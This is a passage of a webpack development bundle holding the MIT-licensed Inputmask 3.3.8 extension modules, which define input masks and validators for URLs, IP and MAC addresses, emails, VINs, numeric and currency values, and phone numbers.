__WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.extensions.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(1) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./inputmask")) : factory(window.dependencyLib || jQuery, window.Inputmask);\n}(function($, Inputmask) {\n    return Inputmask.extendDefinitions({\n        A: {\n            validator: "[A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n            cardinality: 1,\n            casing: "upper"\n        },\n        "&": {\n            validator: "[0-9A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n            cardinality: 1,\n            casing: "upper"\n        },\n        "#": {\n            validator: "[0-9A-Fa-f]",\n            cardinality: 1,\n            casing: "upper"\n        }\n    }), Inputmask.extendAliases({\n        url: {\n            definitions: {\n                i: {\n                    validator: ".",\n                    cardinality: 1\n                }\n            },\n            mask: "(\\\\http://)|(\\\\http\\\\s://)|(ftp://)|(ftp\\\\s://)i{+}",\n            insertMode: !1,\n            autoUnmask: !1,\n            inputmode: "url"\n        },\n        ip: {\n            mask: "i[i[i]].i[i[i]].i[i[i]].i[i[i]]",\n            definitions: {\n                i: {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return pos - 1 > -1 && "." !== maskset.buffer[pos - 1] ? (chrs = maskset.buffer[pos - 1] + chrs, \n                        chrs = pos - 2 > -1 && "." !== maskset.buffer[pos - 2] ? maskset.buffer[pos - 2] + chrs : "0" + chrs) : chrs = "00" + chrs, \n                        new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(chrs);\n                    },\n                    cardinality: 1\n                }\n            },\n            onUnMask: function(maskedValue, unmaskedValue, opts) {\n                return maskedValue;\n            },\n            inputmode: "numeric"\n        },\n        email: {\n            mask: "*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",\n            greedy: !1,\n            onBeforePaste: function(pastedValue, opts) {\n                return pastedValue = pastedValue.toLowerCase(), pastedValue.replace("mailto:", "");\n            },\n            definitions: {\n                "*": {\n                    validator: "[0-9A-Za-z!#$%&\'*+/=?^_`{|}~-]",\n                    cardinality: 1,\n                    casing: "lower"\n                },\n                "-": {\n                    validator: "[0-9A-Za-z-]",\n                    cardinality: 1,\n                    casing: "lower"\n                }\n            },\n            onUnMask: function(maskedValue, unmaskedValue, opts) {\n                return maskedValue;\n            },\n            inputmode: "email"\n        },\n        mac: {\n            mask: "##:##:##:##:##:##"\n        },\n        vin: {\n            mask: "V{13}9{4}",\n            definitions: {\n                V: {\n                    validator: "[A-HJ-NPR-Za-hj-npr-z\\\\d]",\n                    cardinality: 1,\n                    casing: "upper"\n                }\n            },\n            clearIncomplete: !0,\n            autoUnmask: !0\n        }\n    }), Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.numeric.extensions.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(1) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./inputmask")) : factory(window.dependencyLib || jQuery, window.Inputmask);\n}(function($, Inputmask, undefined) {\n    function autoEscape(txt, opts) {\n        for (var escapedTxt = "", i = 0; i < txt.length; i++) Inputmask.prototype.definitions[txt.charAt(i)] || opts.definitions[txt.charAt(i)] || opts.optionalmarker.start === txt.charAt(i) || opts.optionalmarker.end === txt.charAt(i) || opts.quantifiermarker.start === txt.charAt(i) || opts.quantifiermarker.end === txt.charAt(i) || opts.groupmarker.start === txt.charAt(i) || opts.groupmarker.end === txt.charAt(i) || opts.alternatormarker === txt.charAt(i) ? escapedTxt += "\\\\" + txt.charAt(i) : escapedTxt += txt.charAt(i);\n        return escapedTxt;\n    }\n    return Inputmask.extendAliases({\n        numeric: {\n            mask: function(opts) {\n                if (0 !== opts.repeat && isNaN(opts.integerDigits) && (opts.integerDigits = opts.repeat), \n                opts.repeat = 0, opts.groupSeparator === opts.radixPoint && ("." === opts.radixPoint ? opts.groupSeparator = "," : "," === opts.radixPoint ? opts.groupSeparator = "." : opts.groupSeparator = ""), \n                " " === opts.groupSeparator && (opts.skipOptionalPartCharacter = undefined), opts.autoGroup = opts.autoGroup && "" !== opts.groupSeparator, \n                opts.autoGroup && ("string" == typeof opts.groupSize && isFinite(opts.groupSize) && (opts.groupSize = parseInt(opts.groupSize)), \n                isFinite(opts.integerDigits))) {\n                    var seps = Math.floor(opts.integerDigits / opts.groupSize), mod = opts.integerDigits % opts.groupSize;\n                    opts.integerDigits = parseInt(opts.integerDigits) + (0 === mod ? seps - 1 : seps), \n                    opts.integerDigits < 1 && (opts.integerDigits = "*");\n                }\n                opts.placeholder.length > 1 && (opts.placeholder = opts.placeholder.charAt(0)), \n                "radixFocus" === opts.positionCaretOnClick && "" === opts.placeholder && !1 === opts.integerOptional && (opts.positionCaretOnClick = "lvp"), \n                opts.definitions[";"] = opts.definitions["~"], opts.definitions[";"].definitionSymbol = "~", \n                !0 === opts.numericInput && (opts.positionCaretOnClick = "radixFocus" === opts.positionCaretOnClick ? "lvp" : opts.positionCaretOnClick, \n                opts.digitsOptional = !1, isNaN(opts.digits) && (opts.digits = 2), opts.decimalProtect = !1);\n                var mask = "[+]";\n                if (mask += autoEscape(opts.prefix, opts), !0 === opts.integerOptional ? mask += "~{1," + opts.integerDigits + "}" : mask += "~{" + opts.integerDigits + "}", \n                opts.digits !== undefined) {\n                    opts.radixPointDefinitionSymbol = opts.decimalProtect ? ":" : opts.radixPoint;\n                    var dq = opts.digits.toString().split(",");\n                    isFinite(dq[0] && dq[1] && isFinite(dq[1])) ? mask += opts.radixPointDefinitionSymbol + ";{" + opts.digits + "}" : (isNaN(opts.digits) || parseInt(opts.digits) > 0) && (opts.digitsOptional ? mask += "[" + opts.radixPointDefinitionSymbol + ";{1," + opts.digits + "}]" : mask += opts.radixPointDefinitionSymbol + ";{" + opts.digits + "}");\n                }\n                return mask += autoEscape(opts.suffix, opts), mask += "[-]", opts.greedy = !1, mask;\n            },\n            placeholder: "",\n            greedy: !1,\n            digits: "*",\n            digitsOptional: !0,\n            enforceDigitsOnBlur: !1,\n            radixPoint: ".",\n            positionCaretOnClick: "radixFocus",\n            groupSize: 3,\n            groupSeparator: "",\n            autoGroup: !1,\n            allowMinus: !0,\n            negationSymbol: {\n                front: "-",\n                back: ""\n            },\n            integerDigits: "+",\n            integerOptional: !0,\n            prefix: "",\n            suffix: "",\n            rightAlign: !0,\n            decimalProtect: !0,\n            min: null,\n            max: null,\n            step: 1,\n            insertMode: !0,\n            autoUnmask: !1,\n            unmaskAsNumber: !1,\n            inputmode: "numeric",\n            preValidation: function(buffer, pos, c, isSelection, opts) {\n                if ("-" === c || c === opts.negationSymbol.front) return !0 === opts.allowMinus && (opts.isNegative = opts.isNegative === undefined || !opts.isNegative, \n                "" === buffer.join("") || {\n                    caret: pos,\n                    dopost: !0\n                });\n                if (!1 === isSelection && c === opts.radixPoint && opts.digits !== undefined && (isNaN(opts.digits) || parseInt(opts.digits) > 0)) {\n                    var radixPos = $.inArray(opts.radixPoint, buffer);\n                    if (-1 !== radixPos) return !0 === opts.numericInput ? pos === radixPos : {\n                        caret: radixPos + 1\n                    };\n                }\n                return !0;\n            },\n            postValidation: function(buffer, currentResult, opts) {\n                var suffix = opts.suffix.split(""), prefix = opts.prefix.split("");\n                if (currentResult.pos === undefined && currentResult.caret !== undefined && !0 !== currentResult.dopost) return currentResult;\n                var caretPos = currentResult.caret !== undefined ? currentResult.caret : currentResult.pos, maskedValue = buffer.slice();\n                opts.numericInput && (caretPos = maskedValue.length - caretPos - 1, maskedValue = maskedValue.reverse());\n                var charAtPos = maskedValue[caretPos];\n                if (charAtPos === opts.groupSeparator && (caretPos += 1, charAtPos = maskedValue[caretPos]), \n                caretPos === maskedValue.length - opts.suffix.length - 1 && charAtPos === opts.radixPoint) return currentResult;\n                charAtPos !== undefined && charAtPos !== opts.radixPoint && charAtPos !== opts.negationSymbol.front && charAtPos !== opts.negationSymbol.back && (maskedValue[caretPos] = "?", \n                opts.prefix.length > 0 && caretPos >= (!1 === opts.isNegative ? 1 : 0) && caretPos < opts.prefix.length - 1 + (!1 === opts.isNegative ? 1 : 0) ? prefix[caretPos - (!1 === opts.isNegative ? 1 : 0)] = "?" : opts.suffix.length > 0 && caretPos >= maskedValue.length - opts.suffix.length - (!1 === opts.isNegative ? 1 : 0) && (suffix[caretPos - (maskedValue.length - opts.suffix.length - (!1 === opts.isNegative ? 1 : 0))] = "?")), \n                prefix = prefix.join(""), suffix = suffix.join("");\n                var processValue = maskedValue.join("").replace(prefix, "");\n                if (processValue = processValue.replace(suffix, ""), processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                processValue = processValue.replace(new RegExp("[-" + Inputmask.escapeRegex(opts.negationSymbol.front) + "]", "g"), ""), \n                processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.negationSymbol.back) + "$"), ""), \n                isNaN(opts.placeholder) && (processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.placeholder), "g"), "")), \n                processValue.length > 1 && 1 !== processValue.indexOf(opts.radixPoint) && ("0" === charAtPos && (processValue = processValue.replace(/^\\?/g, "")), \n                processValue = processValue.replace(/^0/g, "")), processValue.charAt(0) === opts.radixPoint && "" !== opts.radixPoint && !0 !== opts.numericInput && (processValue = "0" + processValue), \n                "" !== processValue) {\n                    if (processValue = processValue.split(""), (!opts.digitsOptional || opts.enforceDigitsOnBlur && "blur" === currentResult.event) && isFinite(opts.digits)) {\n                        var radixPosition = $.inArray(opts.radixPoint, processValue), rpb = $.inArray(opts.radixPoint, maskedValue);\n                        -1 === radixPosition && (processValue.push(opts.radixPoint), radixPosition = processValue.length - 1);\n                        for (var i = 1; i <= opts.digits; i++) opts.digitsOptional && (!opts.enforceDigitsOnBlur || "blur" !== currentResult.event) || processValue[radixPosition + i] !== undefined && processValue[radixPosition + i] !== opts.placeholder.charAt(0) ? -1 !== rpb && maskedValue[rpb + i] !== undefined && (processValue[radixPosition + i] = processValue[radixPosition + i] || maskedValue[rpb + i]) : processValue[radixPosition + i] = currentResult.placeholder || opts.placeholder.charAt(0);\n                    }\n                    if (!0 !== opts.autoGroup || "" === opts.groupSeparator || charAtPos === opts.radixPoint && currentResult.pos === undefined && !currentResult.dopost) processValue = processValue.join(""); else {\n                        var addRadix = processValue[processValue.length - 1] === opts.radixPoint && currentResult.c === opts.radixPoint;\n                        processValue = Inputmask(function(buffer, opts) {\n                            var postMask = "";\n                            if (postMask += "(" + opts.groupSeparator + "*{" + opts.groupSize + "}){*}", "" !== opts.radixPoint) {\n                                var radixSplit = buffer.join("").split(opts.radixPoint);\n                                radixSplit[1] && (postMask += opts.radixPoint + "*{" + radixSplit[1].match(/^\\d*\\??\\d*/)[0].length + "}");\n                            }\n                            return postMask;\n                        }(processValue, opts), {\n                            numericInput: !0,\n                            jitMasking: !0,\n                            definitions: {\n                                "*": {\n                                    validator: "[0-9?]",\n                                    cardinality: 1\n                                }\n                            }\n                        }).format(processValue.join("")), addRadix && (processValue += opts.radixPoint), \n                        processValue.charAt(0) === opts.groupSeparator && processValue.substr(1);\n                    }\n                }\n                if (opts.isNegative && "blur" === currentResult.event && (opts.isNegative = "0" !== processValue), \n                processValue = prefix + processValue, processValue += suffix, opts.isNegative && (processValue = opts.negationSymbol.front + processValue, \n                processValue += opts.negationSymbol.back), processValue = processValue.split(""), \n                charAtPos !== undefined) if (charAtPos !== opts.radixPoint && charAtPos !== opts.negationSymbol.front && charAtPos !== opts.negationSymbol.back) caretPos = $.inArray("?", processValue), \n                caretPos > -1 ? processValue[caretPos] = charAtPos : caretPos = currentResult.caret || 0; else if (charAtPos === opts.radixPoint || charAtPos === opts.negationSymbol.front || charAtPos === opts.negationSymbol.back) {\n                    var newCaretPos = $.inArray(charAtPos, processValue);\n                    -1 !== newCaretPos && (caretPos = newCaretPos);\n                }\n                opts.numericInput && (caretPos = processValue.length - caretPos - 1, processValue = processValue.reverse());\n                var rslt = {\n                    caret: charAtPos === undefined || currentResult.pos !== undefined ? caretPos + (opts.numericInput ? -1 : 1) : caretPos,\n                    buffer: processValue,\n                    refreshFromBuffer: currentResult.dopost || buffer.join("") !== processValue.join("")\n                };\n                return rslt.refreshFromBuffer ? rslt : currentResult;\n            },\n            onBeforeWrite: function(e, buffer, caretPos, opts) {\n                if (e) switch (e.type) {\n                  case "keydown":\n                    return opts.postValidation(buffer, {\n                        caret: caretPos,\n                        dopost: !0\n                    }, opts);\n\n                  case "blur":\n                  case "checkval":\n                    var unmasked;\n                    if (function(opts) {\n                        opts.parseMinMaxOptions === undefined && (null !== opts.min && (opts.min = opts.min.toString().replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                        "," === opts.radixPoint && (opts.min = opts.min.replace(opts.radixPoint, ".")), \n                        opts.min = isFinite(opts.min) ? parseFloat(opts.min) : NaN, isNaN(opts.min) && (opts.min = Number.MIN_VALUE)), \n                        null !== opts.max && (opts.max = opts.max.toString().replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                        "," === opts.radixPoint && (opts.max = opts.max.replace(opts.radixPoint, ".")), \n                        opts.max = isFinite(opts.max) ? parseFloat(opts.max) : NaN, isNaN(opts.max) && (opts.max = Number.MAX_VALUE)), \n                        opts.parseMinMaxOptions = "done");\n                    }(opts), null !== opts.min || null !== opts.max) {\n                        if (unmasked = opts.onUnMask(buffer.join(""), undefined, $.extend({}, opts, {\n                            unmaskAsNumber: !0\n                        })), null !== opts.min && unmasked < opts.min) return opts.isNegative = opts.min < 0, \n                        opts.postValidation(opts.min.toString().replace(".", opts.radixPoint).split(""), {\n                            caret: caretPos,\n                            dopost: !0,\n                            placeholder: "0"\n                        }, opts);\n                        if (null !== opts.max && unmasked > opts.max) return opts.isNegative = opts.max < 0, \n                        opts.postValidation(opts.max.toString().replace(".", opts.radixPoint).split(""), {\n                            caret: caretPos,\n                            dopost: !0,\n                            placeholder: "0"\n                        }, opts);\n                    }\n                    return opts.postValidation(buffer, {\n                        caret: caretPos,\n                        placeholder: "0",\n                        event: "blur"\n                    }, opts);\n\n                  case "_checkval":\n                    return {\n                        caret: caretPos\n                    };\n                }\n            },\n            regex: {\n                integerPart: function(opts, emptyCheck) {\n                    return emptyCheck ? new RegExp("[" + Inputmask.escapeRegex(opts.negationSymbol.front) + "+]?") : new RegExp("[" + Inputmask.escapeRegex(opts.negationSymbol.front) + "+]?\\\\d+");\n                },\n                integerNPart: function(opts) {\n                    return new RegExp("[\\\\d" + Inputmask.escapeRegex(opts.groupSeparator) + Inputmask.escapeRegex(opts.placeholder.charAt(0)) + "]+");\n                }\n            },\n            definitions: {\n                "~": {\n                    validator: function(chrs, maskset, pos, strict, opts, isSelection) {\n                        var isValid = strict ? new RegExp("[0-9" + Inputmask.escapeRegex(opts.groupSeparator) + "]").test(chrs) : new RegExp("[0-9]").test(chrs);\n                        if (!0 === isValid) {\n                            if (!0 !== opts.numericInput && maskset.validPositions[pos] !== undefined && "~" === maskset.validPositions[pos].match.def && !isSelection) {\n                                var processValue = maskset.buffer.join("");\n                                processValue = processValue.replace(new RegExp("[-" + Inputmask.escapeRegex(opts.negationSymbol.front) + "]", "g"), ""), \n                                processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.negationSymbol.back) + "$"), "");\n                                var pvRadixSplit = processValue.split(opts.radixPoint);\n                                pvRadixSplit.length > 1 && (pvRadixSplit[1] = pvRadixSplit[1].replace(/0/g, opts.placeholder.charAt(0))), \n                                "0" === pvRadixSplit[0] && (pvRadixSplit[0] = pvRadixSplit[0].replace(/0/g, opts.placeholder.charAt(0))), \n                                processValue = pvRadixSplit[0] + opts.radixPoint + pvRadixSplit[1] || "";\n                                var bufferTemplate = maskset._buffer.join("");\n                                for (processValue === opts.radixPoint && (processValue = bufferTemplate); null === processValue.match(Inputmask.escapeRegex(bufferTemplate) + "$"); ) bufferTemplate = bufferTemplate.slice(1);\n                                processValue = processValue.replace(bufferTemplate, ""), processValue = processValue.split(""), \n                                isValid = processValue[pos] === undefined ? {\n                                    pos: pos,\n                                    remove: pos\n                                } : {\n                                    pos: pos\n                                };\n                            }\n                        } else strict || chrs !== opts.radixPoint || maskset.validPositions[pos - 1] !== undefined || (maskset.buffer[pos] = "0", \n                        isValid = {\n                            pos: pos + 1\n                        });\n                        return isValid;\n                    },\n                    cardinality: 1\n                },\n                "+": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return opts.allowMinus && ("-" === chrs || chrs === opts.negationSymbol.front);\n                    },\n                    cardinality: 1,\n                    placeholder: ""\n                },\n                "-": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        return opts.allowMinus && chrs === opts.negationSymbol.back;\n                    },\n                    cardinality: 1,\n                    placeholder: ""\n                },\n                ":": {\n                    validator: function(chrs, maskset, pos, strict, opts) {\n                        var radix = "[" + Inputmask.escapeRegex(opts.radixPoint) + "]", isValid = new RegExp(radix).test(chrs);\n                        return isValid && maskset.validPositions[pos] && maskset.validPositions[pos].match.placeholder === opts.radixPoint && (isValid = {\n                            caret: pos + 1\n                        }), isValid;\n                    },\n                    cardinality: 1,\n                    placeholder: function(opts) {\n                        return opts.radixPoint;\n                    }\n                }\n            },\n            onUnMask: function(maskedValue, unmaskedValue, opts) {\n                if ("" === unmaskedValue && !0 === opts.nullable) return unmaskedValue;\n                var processValue = maskedValue.replace(opts.prefix, "");\n                return processValue = processValue.replace(opts.suffix, ""), processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                "" !== opts.placeholder.charAt(0) && (processValue = processValue.replace(new RegExp(opts.placeholder.charAt(0), "g"), "0")), \n                opts.unmaskAsNumber ? ("" !== opts.radixPoint && -1 !== processValue.indexOf(opts.radixPoint) && (processValue = processValue.replace(Inputmask.escapeRegex.call(this, opts.radixPoint), ".")), \n                processValue = processValue.replace(new RegExp("^" + Inputmask.escapeRegex(opts.negationSymbol.front)), "-"), \n                processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.negationSymbol.back) + "$"), ""), \n                Number(processValue)) : processValue;\n            },\n            isComplete: function(buffer, opts) {\n                var maskedValue = buffer.join("");\n                if (buffer.slice().join("") !== maskedValue) return !1;\n                var processValue = maskedValue.replace(opts.prefix, "");\n                return processValue = processValue.replace(opts.suffix, ""), processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                "," === opts.radixPoint && (processValue = processValue.replace(Inputmask.escapeRegex(opts.radixPoint), ".")), \n                isFinite(processValue);\n            },\n            onBeforeMask: function(initialValue, opts) {\n                if (opts.isNegative = undefined, initialValue = initialValue.toString().charAt(initialValue.length - 1) === opts.radixPoint ? initialValue.toString().substr(0, initialValue.length - 1) : initialValue.toString(), \n                "" !== opts.radixPoint && isFinite(initialValue)) {\n                    var vs = initialValue.split("."), groupSize = "" !== opts.groupSeparator ? parseInt(opts.groupSize) : 0;\n                    2 === vs.length && (vs[0].length > groupSize || vs[1].length > groupSize || vs[0].length <= groupSize && vs[1].length < groupSize) && (initialValue = initialValue.replace(".", opts.radixPoint));\n                }\n                var kommaMatches = initialValue.match(/,/g), dotMatches = initialValue.match(/\\./g);\n                if (dotMatches && kommaMatches ? dotMatches.length > kommaMatches.length ? (initialValue = initialValue.replace(/\\./g, ""), \n                initialValue = initialValue.replace(",", opts.radixPoint)) : kommaMatches.length > dotMatches.length ? (initialValue = initialValue.replace(/,/g, ""), \n                initialValue = initialValue.replace(".", opts.radixPoint)) : initialValue = initialValue.indexOf(".") < initialValue.indexOf(",") ? initialValue.replace(/\\./g, "") : initialValue.replace(/,/g, "") : initialValue = initialValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), \n                0 === opts.digits && (-1 !== initialValue.indexOf(".") ? initialValue = initialValue.substring(0, initialValue.indexOf(".")) : -1 !== initialValue.indexOf(",") && (initialValue = initialValue.substring(0, initialValue.indexOf(",")))), \n                "" !== opts.radixPoint && isFinite(opts.digits) && -1 !== initialValue.indexOf(opts.radixPoint)) {\n                    var valueParts = initialValue.split(opts.radixPoint), decPart = valueParts[1].match(new RegExp("\\\\d*"))[0];\n                    if (parseInt(opts.digits) < decPart.toString().length) {\n                        var digitsFactor = Math.pow(10, parseInt(opts.digits));\n                        initialValue = initialValue.replace(Inputmask.escapeRegex(opts.radixPoint), "."), \n                        initialValue = Math.round(parseFloat(initialValue) * digitsFactor) / digitsFactor, \n                        initialValue = initialValue.toString().replace(".", opts.radixPoint);\n                    }\n                }\n                return initialValue;\n            },\n            canClearPosition: function(maskset, position, lvp, strict, opts) {\n                var vp = maskset.validPositions[position], canClear = vp.input !== opts.radixPoint || null !== maskset.validPositions[position].match.fn && !1 === opts.decimalProtect || vp.input === opts.radixPoint && maskset.validPositions[position + 1] && null === maskset.validPositions[position + 1].match.fn || isFinite(vp.input) || position === lvp || vp.input === opts.groupSeparator || vp.input === opts.negationSymbol.front || vp.input === opts.negationSymbol.back;\n                return !canClear || "+" !== vp.match.nativeDef && "-" !== vp.match.nativeDef || (opts.isNegative = !1), \n                canClear;\n            },\n            onKeyDown: function(e, buffer, caretPos, opts) {\n                var $input = $(this);\n                if (e.ctrlKey) switch (e.keyCode) {\n                  case Inputmask.keyCode.UP:\n                    $input.val(parseFloat(this.inputmask.unmaskedvalue()) + parseInt(opts.step)), $input.trigger("setvalue");\n                    break;\n\n                  case Inputmask.keyCode.DOWN:\n                    $input.val(parseFloat(this.inputmask.unmaskedvalue()) - parseInt(opts.step)), $input.trigger("setvalue");\n                }\n            }\n        },\n        currency: {\n            prefix: "$ ",\n            groupSeparator: ",",\n            alias: "numeric",\n            placeholder: "0",\n            autoGroup: !0,\n            digits: 2,\n            digitsOptional: !1,\n            clearMaskOnLostFocus: !1\n        },\n        decimal: {\n            alias: "numeric"\n        },\n        integer: {\n            alias: "numeric",\n            digits: 0,\n            radixPoint: ""\n        },\n        percentage: {\n            alias: "numeric",\n            digits: 2,\n            digitsOptional: !0,\n            radixPoint: ".",\n            placeholder: "0",\n            autoGroup: !1,\n            min: 0,\n            max: 100,\n            suffix: " %",\n            allowMinus: !1\n        }\n    }), Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.phone.extensions.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(1) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./inputmask")) : factory(window.dependencyLib || jQuery, window.Inputmask);\n}(function($, Inputmask) {\n    function maskSort(a, b) {\n        var maska = (a.mask || a).replace(/#/g, "9").replace(/\\)/, "9").replace(/[+()#-]/g, ""), maskb = (b.mask || b).replace(/#/g, "9").replace(/\\)/, "9").replace(/[+()#-]/g, ""), maskas = (a.mask || a).split("#")[0], maskbs = (b.mask || b).split("#")[0];\n        return 0 === maskbs.indexOf(maskas) ? -1 : 0 === maskas.indexOf(maskbs) ? 1 : maska.localeCompare(maskb);\n    }\n    var analyseMaskBase = Inputmask.prototype.analyseMask;\n    return Inputmask.prototype.analyseMask = function(mask, regexMask, opts) {\n        function reduceVariations(masks, previousVariation, previousmaskGroup) {\n            previousVariation = previousVariation || "", previousmaskGroup = previousmaskGroup || maskGroups, \n            "" !== previousVariation && (previousmaskGroup[previousVariation] = {});\n            for (var variation = "", maskGroup = previousmaskGroup[previousVariation] || previousmaskGroup, i = masks.length - 1; i >= 0; i--) mask = masks[i].mask || masks[i], \n            variation = mask.substr(0, 1), maskGroup[variation] = maskGroup[variation] || [], \n            maskGroup[variation].unshift(mask.substr(1)), masks.splice(i, 1);\n            for (var ndx in maskGroup) maskGroup[ndx].length > 500 && reduceVariations(maskGroup[ndx].slice(), ndx, maskGroup);\n        }\n        function rebuild(maskGroup) {\n            var mask = "", submasks = [];\n            for (var ndx in maskGroup) $.isArray(maskGroup[ndx]) ? 1 === maskGroup[ndx].length ? submasks.push(ndx + maskGroup[ndx]) : submasks.push(ndx + opts.groupmarker.start + maskGroup[ndx].join(opts.groupmarker.end + opts.alternatormarker + opts.groupmarker.start) + opts.groupmarker.end) : submasks.push(ndx + rebuild(maskGroup[ndx]));\n            return 1 === submasks.length ? mask += submasks[0] : mask += opts.groupmarker.start + submasks.join(opts.groupmarker.end + opts.alternatormarker + opts.groupmarker.start) + opts.groupmarker.end, \n            mask;\n        }\n        var maskGroups = {};\n        return opts.phoneCodes && (opts.phoneCodes && opts.phoneCodes.length > 1e3 && (mask = mask.substr(1, mask.length - 2), \n        reduceVariations(mask.split(opts.groupmarker.end + opts.alternatormarker + opts.groupmarker.start)), \n        mask = rebuild(maskGroups)), mask = mask.replace(/9/g, "\\\\9")), analyseMaskBase.call(this, mask, regexMask, opts);\n    }, Inputmask.extendAliases({\n        abstractphone: {\n            groupmarker: {\n                start: "<",\n                end: ">"\n            },\n            countrycode: "",\n            phoneCodes: [],\n            mask: function(opts) {\n                return opts.definitions = {\n                    "#": Inputmask.prototype.definitions[9]\n                }, opts.phoneCodes.sort(maskSort);\n            },\n            keepStatic: !0,\n            onBeforeMask: function(value, opts) {\n                var processedValue = value.replace(/^0{1,2}/, "").replace(/[\\s]/g, "");\n                return (processedValue.indexOf(opts.countrycode) > 1 || -1 === processedValue.indexOf(opts.countrycode)) && (processedValue = "+" + opts.countrycode + processedValue), \n                processedValue;\n            },\n            onUnMask: function(maskedValue, unmaskedValue, opts) {\n                return maskedValue.replace(/[()#-]/g, "");\n            },\n            inputmode: "tel"\n        }\n    }), Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9\n')}])},"772d":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var 